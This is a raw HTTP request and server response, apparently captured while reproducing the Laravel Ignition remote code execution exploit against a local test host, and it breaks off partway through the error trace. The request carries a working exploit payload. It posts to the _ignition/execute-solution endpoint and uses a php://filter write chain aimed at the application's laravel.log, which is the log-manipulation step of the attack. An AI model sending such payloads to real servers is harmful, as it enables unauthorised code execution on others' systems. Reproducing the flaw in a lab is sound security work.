 1 POST /public/index.php/_ignition/execute-solution HTTP/1.1
2 Host: laravel8.tari:8890
3 Content-Length: 247
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4499.0 Safari/537.36
6 Content-Type: application/json
7 Origin: http://laravel8.tari:8890
8 Referer: http://laravel8.tari:8890/public/index.php/hello
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: XSRF-TOKEN=
eyJpdiI6IjJQZ2ZTKzRCRHNtZG1QUU1tTnRKR0E9PSIsInZhbHVlIjoiR2l1T0lmeXdibmF0eT
VIcWFJZ01HVmdYYnFkbkNldWhSeVhkRHZyR09OOHB2OFRBbHd3NzZwbThYUmtXYmRKK0s5Y0NF
NU5YelJTcHJYcUdIbVdTZitEKzkrU1ByZlpLaXluQ2ZqRGg4QmROQ3EycEVSNVN0eTlzeUFzQ3
o1dDEiLCJtYWMiOiJiYTU1NzkxMDA0OWQ4NmY2ZmQ2MzRkMzkzNmY2MDQ2MmIyNTAwYTJhMjg0
ZmI4Y2FhNGJiZTlmZWE3ZmRlZDk0In0%3D; laravel_session=
eyJpdiI6Ikl2cDBDOUh6STkyRTlYeXhFU3RDMWc9PSIsInZhbHVlIjoieXBZR2NFVm5tL0tWSX
RuQXhTYTFENytRa2l5NVExYXVYazFFbnhvQnZvSmozeXVHajBpUTdUWi8xK1FjMGo4T3IzaVFI
d3hmbzZDSEpTTzBYY0RzUHlhVTF1WExaQWRIM0FpekhneUVsWTVFelM4L0NFSTRJdHVnMkVpMk
85VDMiLCJtYWMiOiJlOTk3NDAzNDM2NGZhNDcyZmYyZGU5OTI3MTFiZTI3ZGMxMGE5MWE4MTBi
OGU3N2VlOWM5N2FhYjUxZjE3MTIwIn0%3D
12 Connection: close
13
14 {"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{"variableName":"username","viewFile":
"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le
.utf-8/resource=../storage/logs/laravel.log"}}
1 HTTP/1.1 500 Internal Server Error
2 Date: Mon, 07 Jun 2021 03:24:17 GMT
3 Server: Apache/2.4.46 (Unix) OpenSSL/1.0.2u PHP/7.3.24 mod_wsgi/3.5
Python/2.7.13 mod_fastcgi/mod_fastcgi-SNAP-0910052141 mod_perl/2.0.11
Perl/v5.30.1
4 X-Powered-By: PHP/7.3.24
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 10935
9
10 {
11 "message":
"file_put_contents(): stream filter (convert.quoted-printable-decode):
invalid byte sequence",
12 "exception": "ErrorException",
13 "file":
"/Users/tari/Sites/laravel/vendor/facade/ignition/src/Solutions/MakeVie
wVariableOptionalSolution.php",
14 "line": 69,
15 "trace": [
16 {
17 "function": "handleError",
18 "class":
"Illuminate\\Foundation\\Bootstrap\\HandleExceptions",
19 "type": "->"
20 },
21 {
22 "file":